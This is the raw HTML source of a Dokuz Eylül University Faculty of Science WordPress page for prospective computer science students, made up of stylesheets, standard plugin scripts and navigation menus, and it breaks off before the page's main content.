

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fen.deu.edu.tr/en/prospective-student-department-of-computer-science/
body_size: 19926
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://www.deu.edu.tr/ie9.css" />
<![endif]-->
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">

	<title>Prospective Student-Department of Computer Science | Fen Fakültesi</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fen.deu.edu.tr/xmlrpc.php">
	
	<script type="text/javascript" src="https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery-1.7.2.min.js"></script>	
	<!-- PopupPress Plugin v.2.6.4 - 4.9.16 -->
<link rel="alternate" type="application/rss+xml" title="Fen Fakültesi &raquo; Feed" href="https://fen.deu.edu.tr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fen Fakültesi &raquo; Comments Feed" href="https://fen.deu.edu.tr/en/comments/feed/" />

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fen.deu.edu.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.16"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wsp-main-style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://fen.deu.edu.tr/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/popup-press/css/pps_style.css?ver=2.6.4' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>

.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
<link rel='stylesheet' id='cssnews-css'  href='https://fen.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/css/stylenews.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css'  href='https://fen.deu.edu.tr/wp-content/plugins/team-members/css/tmm_custom_style.min.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='https://fen.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderengine.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://fen.deu.edu.tr/wp-content/themes/tema/bootstrap/css/bootstrap.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://fen.deu.edu.tr/wp-content/themes/tema/css/selectize.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl-car-css'  href='https://fen.deu.edu.tr/wp-content/themes/tema/css/owl.carousel.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://fen.deu.edu.tr/wp-content/themes/tema/css/font-awesome.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://fen.deu.edu.tr/wp-content/themes/tema/style.css?ver=14-06-2017' type='text/css' media='all' />
<link rel='stylesheet' id='widget-this-week-pro-style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/css/widget-this-week-full.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tribe_events-widget-this-week-pro-style-css'  href='https://fen.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/css/widget-this-week-theme.min.css?ver=4.2.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","custom_animation":"","custom_css":"","delay":"300","fadeout":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/js/jquery.newstape.js?ver=3.2.8'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderskins.js?ver=8.4'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginslider.js?ver=8.4'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/logos.js?ver=4.9.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_this_week = {"ajaxurl":"https:\/\/fen.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/js/widget-this-week.min.js?ver=4.2.3'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/fen.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/plugins/popup-press/js/pps_script.js?ver=2.6.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fen.deu.edu.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fen.deu.edu.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.16" />
<link rel="canonical" href="https://fen.deu.edu.tr/en/prospective-student-department-of-computer-science/" />
<link rel='shortlink' href='https://fen.deu.edu.tr/?p=8562' />
<link rel="alternate" type="application/json+oembed" href="https://fen.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffen.deu.edu.tr%2Fen%2Fprospective-student-department-of-computer-science%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fen.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffen.deu.edu.tr%2Fen%2Fprospective-student-department-of-computer-science%2F&#038;format=xml" />
<style type="text/css">#header{
margin: 0 auto;
}
#tribe-bar-form { display:none !important; }
.tribe-mini-calendar td {
    background-color: #ffffff !important;
    border: 1px solid #d2d2d2 !important;
}
.tribe-mini-calendar-no-event {
    color: #000 !important;
}
.tribe-mini-calendar div[id*='daynum-'] a {
    color: #ef3131 !important;
}
.tribe-mini-calendar th { background: #0e2944 !important; }
.tribe-mini-calendar-nav td {  background: #194673 !important; }

.tribe-mini-calendar th { color: #ffffff !important; }
.tribe-mini-calendar-nav td {  color: #ffffff !important; }
.tribe-mini-calendar-nav span {color: #ffffff !important; }

.tribe-mini-calendar-event .list-info h2 {
    font-size: 12px !important;
}

.list-date {
    font-size: 13px;
    font-weight: bold;
    color: blueviolet;
}

.yottie-widget-video-info-title {
    white-space: normal !important;
}

.event-1 .list-date,.event-2 .list-date,.event-3 .list-date,.event-4 .list-date,.event-5 .list-date,
.event-6 .list-date,.event-7 .list-date,.event-8 .list-date.event-9 .list-date,.event-10 .list-date { display:none;}

.tribe-mini-calendar-event {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav>li.menu-item-has-children>a:after { display: contents; }
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav>li.menu-item-has-children>a:after { margin-top: 5px; margin-right: -8px;float:right;  }
.deu-etkinlikler-schedule  {display:none !important;}
.event-is-recurring {display:none !important;}
.tribe-event-date-start{display:none !important;}
.tribe-event-date-end{display:none !important;}
.mtphr-dnt-tick-contents {font-size:14px !important;}
.deu-etkinlikler-sub-nav{display:none !important;}

.single-tribe_events .deu-etkinlikler-event-image{display:none;}
.single-tribe_events .deu-etkinlikler-cal-links{display:none;}
.deu-etkinlikler-single-section-title{display:none;}
.deu-etkinlikler-promo{display:none;}
.deu-etkinlikler-back{display:none;}
.deu-etkinlikler-single-section-title{display:none;}
.deu-etkinlikler-abbr deu-etkinlikler-start-datetime published dtstart{display:none; }
.tribe-venue{display:none;}
.Etkinlik Category:{display:none !important;}
.deu-etkinlikler-event-categories{ display:none; }
.deu-etkinlikler-event-meta dt{ display:none !important;}
.deu-etkinlikler-abbr deu-etkinlikler-start-datetime published dtstart{display:none !important;}
.deu-etkinlikler-abbr{display:none !important;}

div.logooos.logooos_border div.logooos_item { border:none; }   div.logooos.logooos_small_radius div.logooos_item a, div.logooos.logooos_small_radius div.logooos_item a .logooos_effectspan { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

/** WPFORMS WPFORMSLABEL **/
.wpforms-form label{
 color:rgb(51, 51, 56)!important; 
}

/** WPFORMS Input Textarea **/
.wpforms-form input, .wpforms-form textarea{
 background-color:rgba(202,225,255, 0.39)!important; 
}

/** WPFORMS BUTTON COLOR **/
.wpforms-form button{
 background-color:rgb(162,181,205)!important; 
}

/** WPFORMS SUBMIT BUTTON **/
button.wpforms-submit{
 color:#000000 !important; 
 background-color:rgb(	108,123,139)!important; 
}

/** WPFORMS SUBMIT BUTTON Hover **/
button.wpforms-submit:hover{
 color:rgb(	108,123,139)!important; 
 background-color:rgb(8, 168, 191)!important; 
}
.ecs-event-list li {list-style:none;}

.deu-etkinlikler-event-image, .deu-etkinlikler-cal-links, .deu-etkinlikler-single-section-title, .deu-etkinlikler-meta-group, .deu-etkinlikler-meta-group-details,.deu-etkinlikler-meta-group deu-etkinlikler-meta-group-details{display:none !important;}
.deu-etkinlikler-back,.deu-etkinlikler-promo{display:none !important;}

a:hover, a:focus {
    text-decoration: none;
}

.breadcrumb { display:none;}

#page-footer #footer-bottom .footer-inner .copyright {
    color: #b0bdca;
}

#page-footer h4 {
    font-size: 18px;
}

#page-main {
    padding-bottom: 20px;
}


p {
    color: #616161;
}

h1 {
    font-size: 24px;
    margin-bottom: 25px;
}

h2 {
    font-size: 16px;
    margin-bottom: 10px !important;
    margin-top: 16px !important;
}

hr {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
    border-top: 1px solid #eee;
}

.desen {
    background-image: url('http://mimarlik.deu.edu.tr/desen.png');
    background-repeat: repeat-x;
    height: 10px;
    *border-top: solid 1px #ffffff;
}

.form-control {
    height: 39px;
}

.tmm .tmm_names {
    font-size: 18px;
}

.masaustunde-gizle {
   display:none !important;   
}


.navigation-wrapper a:hover, .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li.active a {
  color: #9ee3ff;
}

.su-tabs {
    background-color: #2c659e !important;
}

.su-tabs-nav span {

    color: #fff !important;
}

.su-tabs-nav span.su-tabs-current, .su-tabs-nav span:hover {
    background: #213640 !important;
}

.su-column-inner > *:last-child {
    float: left; 
}

.news-thumb, .news-short-content, .news-content-excerpt {
    display:none !important;    
}

.news .news-title a {
    font-size: 13px;
}

.post-content-text {
    margin-top: -17px;
}

.news-col-1 {
    padding-bottom: 5px;
}

.news_pagination {
    padding: 5px 0;
}

.news {
    margin-bottom: 10px !important;
}

.navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
    margin-left: 10px;
}

.btn {
    background-color: #2c659e;
}

.pagination li a, .pagination li span {
    padding: 4px 8px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
    padding: 10px 10px;
}

.amazingslider-swipe-box-1, .amazingslider-swipe-box-2 {
    border: 5px solid #fff;
    box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    -webkit-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    -moz-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
}

.amazingslider-nav-1 {
    display:none !important;
}

.as-btn-orange-large, .as-btn-orangeborder-large {
    font-size: 18px;
    padding: 5px 12px;
}

.blog-detail-meta { display:none;}

div.logooos_container {
    min-height: 95px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav > li.menu-item-has-children > a:after {
    margin-left: 1px;
}

@media screen and (min-device-width: 481px) and (max-device-width: 768px) {
    .sidebar {
    width: 100%;
    }
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
}
    
@media only screen and (max-device-width: 480px) {
    .sidebar {
    width: 100%;
    }
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
    .navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
        margin-left: 4px;
    }
}</style>		<style type="text/css" id="wp-custom-css">
			#menu-ustmenu li a {
	font-size:11px !important;
}		</style>
	<style type="text/css" class="options-output">body{font-weight:normal;font-style:normal;}</style>
</head>
<body class="page-template-default page page-id-8562 wp-smart-body">
<div id="wrapper">

    <div class="navigation-wrapper">
        <div class="secondary-navigation-wrapper">
            <div class="container">
                                <div class="navigation-contact pull-left"> 
				<!--<div class="tr_bayrak"></div><div class="eng_bayrak"></div>-->
								<!--<div style="margin-top: 0px; margin-left: 5px;"><div style="width:22px !important; float:left;"><a href="/tr/"><img src="https://fen.deu.edu.tr/trk.png" width="22" height="18"></div></a><div style="width:22px !important; float:left; margin-left:5px;"><a href="/en/"><img src="https://fen.deu.edu.tr/eng.png" width="22" height="18"></a></div></div>-->
								<ul style="margin-left:-10px;">	<li class="lang-item lang-item-5 lang-item-tr lang-item-first no-translation" style="display:inline-block !important"><a lang="tr-TR" hreflang="tr-TR" href="https://fen.deu.edu.tr/tr/"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
	<li class="lang-item lang-item-2 lang-item-en current-lang" style="display:inline-block !important"><a lang="en-GB" hreflang="en-GB" href="https://fen.deu.edu.tr/en/prospective-student-department-of-computer-science/"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
								
                <span class="opacity-70"></span></div>
                   
<a href="https://www.facebook.com/deufenfakultesi" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #194e84; padding: 4px 6px 3px 6px; border-radius: 4px;" class="fa fa-facebook"></div></a>				
<a href="https://twitter.com/DEU_FenF" target="_blank"><div style="float:left; margin-top:0px; margin-left:5px;"><img src="https://fen.deu.edu.tr/wp-content/uploads/2023/08/twitter-x.png"></img></div></a>
<a href="https://www.instagram.com/deufenfakultesi" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #922d6e; padding: 4px 5px 3px 5px; border-radius: 4px;" class="fa fa-instagram"></div></a>
<a href="https://www.linkedin.com/company/deufenfakultesi/" target="_blank"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #0077b5; padding: 4px 5px 3px 5px; border-radius: 4px;" class="fa fa-linkedin"></div></a>
<a href="https://www.youtube.com/channel/UCdKT5SB9omLvYD19jyLO0aA" target="_blank" alt="Youtube"><div style="float:left; margin-top:10px; margin-left:5px; font-size:14px; background: #f00; padding: 4px 5px 3px 5px; border-radius: 4px;" class="fa fa-youtube"></div></a>
             <div class="search" style="margin-left:10px;">
                   <form id="ara" class="input-group" action="https://fen.deu.edu.tr/en/">				
                    <input type="search" id="search" class="form-control" name="s" placeholder="Anahtar kelime giriniz">
					<input type="submit" value="" />
					<span class="input-group-btn"><button id="btn-search" class="btn"><i class="fa fa-search"></i></button></span>
					</form>
                </div>
				
				<script type="text/javascript">
					$(document).ready(function () {
						var kontrol=0;
						var aramakutusu = document.getElementById('search');
						$('#btn-search').on('click', function(e) {
							if (kontrol==0){ //iphone da başka türlüsü çalışmıyor.
								e.preventDefault();
								$('#search').animate({
									width: 'toggle',
								}).focus();
								kontrol=1;
							} else {
									e.preventDefault();
									if (aramakutusu.value.length == 0){
										$('#search').animate({
											width: 'toggle',
										});
										kontrol=0;
									} else {									
										document.getElementById('ara').submit();
									}
							}
						});
					});

				</script>
				
                <div style="text-align:center; position:relative; z-index:9;">
                <ul data-breakpoint="800" id="menu-ustmenu_en" class="secondary-navigation list-unstyled pull-right"><li id="menu-item-10540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10540"><a  href="https://sanaltur.deu.edu.tr/fen_fakultesi/index.html"><span class="fa fa-arrow-circle-right" data-wahfont="24"></span> Faculty Virtual Tour</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2062"><a  href="https://www.deu.edu.tr/en/disabled-friendly-university/"><span class="fa fa-wheelchair fa-2x" data-wahfont="24"></span> Accessible DEU</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1466"><a  href="http://www.deu.edu.tr/"><span class="fa fa-home"></span> DEU</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1467"><a  target="_blank" href="https://debis.deu.edu.tr/debis.php"><span class="fa fa-lock" > DEBIS</span></a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2063"><a  href="https://webmail.deu.edu.tr/ogrmail/src/login.php"><span class="fa fa-envelope" style="color:white"></span> Student Mail</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2064"><a  href="https://webmail.deu.edu.tr/kail/src/login.php"><span class="fa fa-envelope" style="color:white"></span> Staff Mail</a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a  href="https://fen.deu.edu.tr/en/contact/"><span class="fa fa-phone" style="color:white"></span> Contact</a></li>
</ul>				</div>
            </div>
        </div><!-- /.secondary-navigation -->
        <div class="primary-navigation-wrapper">
            <header class="navbar" id="top" role="banner">
                <div class="container">
                    <div class="navbar-header">
                        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                            <span class="sr-only">Menüye Geç</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="navbar-brand nav" id="brand">
													<a class="logo" href="https://fen.deu.edu.tr/en/">
																	<a href="https://fen.deu.edu.tr/en/" rel="home"><img src="https://fen.deu.edu.tr/logo-en.png"  alt="Fen Fakültesi"></a>
								                            </a>
						                        </div>
                    </div>
                    <nav class="collapse navbar-collapse bs-navbar-collapse navbar-right" role="navigation">
                        <ul data-breakpoint="800" id="menu-anamenu_en" class="nav navbar-nav"><li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1135 "><a  href="#">Faculty <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9681 "><a  href="#">Barrier-Free Faculty <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9698"><a  href="https://engelsiz.deu.edu.tr/">Barrier-Free DEU Coordinatorship</a></li>
		<li id="menu-item-9699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9699"><a  href="https://fen.deu.edu.tr/tr/engelsiz-deu/">Faculty Barrier-Free Advisors</a></li>
		<li id="menu-item-9700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9700"><a  href="https://fen.deu.edu.tr/tr/engelsiz-bayraklar/">Flags</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9701"><a  href="https://fen.deu.edu.tr/tr/engelsiz-nisanlar/">Badges</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9702"><a  href="https://fen.deu.edu.tr/tr/engelsiz-oduller/">Awards</a></li>
	</ul>
</li>
	<li id="menu-item-8590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8590 "><a  href="#">Quality System <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-10966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10966"><a  href="https://fen.deu.edu.tr/tr/turkak-iso-belgeleri/">TÜRKAK ISO Certificates</a></li>
		<li id="menu-item-9896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9896"><a  href="https://hrs4r.deu.edu.tr">HRS4R</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9703 "><a  href="#">Faculty Internal Evaluation Reports <span style="float:right;">▶</span></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9704"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2025/02/Fen-Fakultesi-KIDR-Raporu_2025.pdf">2024</a></li>
		</ul>
</li>
		<li id="menu-item-8592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8592"><a  href="https://fen.deu.edu.tr/tr/anketler/">Surveys</a></li>
		<li id="menu-item-8591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8591"><a  href="https://fen.deu.edu.tr/tr/birim-danisma-kurulu/">Unit Advisory Board</a></li>
		<li id="menu-item-8593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8593"><a  href="https://fen.deu.edu.tr/tr/fedek-2/">FEDEK</a></li>
		<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a  href="https://fen.deu.edu.tr/tr/fedek-akreditasyon-belgeleri/">Fedek Accreditation Documents</a></li>
		<li id="menu-item-8595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8595"><a  href="https://fen.deu.edu.tr/tr/kalite-komisyonu/">Quality Commission</a></li>
		<li id="menu-item-8596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8596 "><a  href="#">Workflow Diagrams <span style="float:right;">▶</span></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8597"><a  href="https://fen.deu.edu.tr/tr/is-akislari-evrak-kayit/">Document Registration Affairs</a></li>
			<li id="menu-item-8598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8598"><a  href="https://fen.deu.edu.tr/tr/is-akislari-idari-mali-isler/">Administrative Financial Affairs</a></li>
			<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8599"><a  href="https://fen.deu.edu.tr/tr/is-akislari-kurul-isleri/">Board Affairs</a></li>
			<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a  href="https://fen.deu.edu.tr/tr/is-akislari-muhasebe-isleri/">Accounting Affairs</a></li>
			<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a  href="https://fen.deu.edu.tr/tr/is-akislari-ogrenci-isleri/">Student Affairs</a></li>
			<li id="menu-item-8602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8602"><a  href="https://fen.deu.edu.tr/tr/is-akislari-personel-isleri/">Personnel Affairs</a></li>
			<li id="menu-item-8603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8603"><a  href="https://fen.deu.edu.tr/tr/is-akislari-diger/">Others</a></li>
		</ul>
</li>
